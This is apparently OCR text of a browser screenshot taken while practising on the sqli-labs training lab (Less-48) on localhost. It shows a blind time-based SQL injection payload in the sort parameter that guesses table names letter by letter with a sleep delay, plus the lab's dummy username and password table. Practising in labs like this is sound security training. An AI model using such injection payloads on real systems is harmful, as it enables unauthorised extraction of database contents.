 正在连接...
127.0.0.1/Less-48/?sort=3 and if(ascii(substr((select table_name from informa
Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布
SQL XSS Encryption Encoding Other
URL
http://127.0.0.1/Less-48/?sort=3 and if(ascii(substr((select table_name from information_schema.tables where
Split URL
table_schema=database() limit 0,1),1,1))=105,1,sleep(10))
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious